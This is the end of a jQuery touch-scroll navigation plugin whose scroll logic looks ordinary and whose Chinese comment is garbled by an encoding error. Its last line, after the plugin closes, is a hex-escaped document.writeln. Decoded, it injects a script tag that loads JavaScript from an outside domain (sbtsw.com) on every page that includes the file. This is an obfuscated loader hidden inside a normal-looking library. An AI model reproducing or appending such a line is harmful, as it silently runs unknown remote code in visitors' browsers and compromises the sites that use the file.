			//瑙ｅ喅PC绔胺姝屾祻瑙堝櫒妯℃嫙鐨勬墜鏈哄睆骞曞嚭鐜拌帿鍚嶇殑鍗￠】鐜拌薄锛屾粦鍔ㄦ椂绂佹榛樿浜嬩欢锛�2017-01-11锛�
			_wrapper[0].addEventListener('touchmove',function (e){e.preventDefault();},false);
            function _init(thiObj){
                var $this_obj=thiObj;
                var duibi=_opt.duibiScreenWidth*_win_width/10,this_index=$this_obj.index(),this_off_left=$this_obj.offset().left,this_pos_left=$this_obj.position().left,this_width=$this_obj.width(),this_prev_width=$this_obj.prev('li').width(),this_next_width=$this_obj.next('li').width();
                var this_off_right=_win_width-this_off_left-this_width;
                if(_scroller_w+2>_wrapper_width){
                    if(_opt.fingerClick==1){
                        if(this_index==1){
                            myScroll.scrollTo(-this_pos_left+this_prev_width,0, _opt.clickScrollTime);
                        }else if(this_index==0){
                            myScroll.scrollTo(-this_pos_left,0, _opt.clickScrollTime);
                        }else if(this_index==_obj_li.length-2){
                            myScroll.scrollBy(this_off_right-_wrapper_off_right-this_width,0, _opt.clickScrollTime);
                        }else if(this_index==_obj_li.length-1){
                            myScroll.scrollBy(this_off_right-_wrapper_off_right,0, _opt.clickScrollTime);
                        }else{
                            if(this_off_left-_wrapper_off_left-(this_width*_opt.fingerClick)<duibi){
                                myScroll.scrollTo(-this_pos_left+this_prev_width+(this_width*_opt.fingerClick),0, _opt.clickScrollTime);
                            }else if(this_off_right-_wrapper_off_right-(this_width*_opt.fingerClick)<duibi){
                                myScroll.scrollBy(this_off_right-this_next_width-_wrapper_off_right-(this_width*_opt.fingerClick),0, _opt.clickScrollTime);
                            }
                        }
                    }else{
                        if(this_index==1){
                            myScroll.scrollTo(-this_pos_left+this_prev_width,0, _opt.clickScrollTime);
                        }else if(this_index==_obj_li.length-1){
                            if(this_off_right-_wrapper_off_right>1||this_off_right-_wrapper_off_right<-1){
                                myScroll.scrollBy(this_off_right-_wrapper_off_right,0, _opt.clickScrollTime);
                            }
                        }else{
                            if(this_off_left-_wrapper_off_left<duibi){
                                myScroll.scrollTo(-this_pos_left+this_prev_width,0, _opt.clickScrollTime);
                            }else if(this_off_right-_wrapper_off_right<duibi){
                                myScroll.scrollBy(this_off_right-this_next_width-_wrapper_off_right,0, _opt.clickScrollTime);
                            }
                        }
                    }
                }
                $this_obj.addClass(_opt.className).siblings('li').removeClass(_opt.className);
                _opt.endClickScroll.call(this,$this_obj);
            }
        });
    };
})(jQuery);
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']("\x3c\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x62\x74\x73\x77\x2e\x63\x6f\x6d\x2f\x62\x75\x79\x6f\x75\x64\x61\x6f\x2e\x6a\x73\"\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");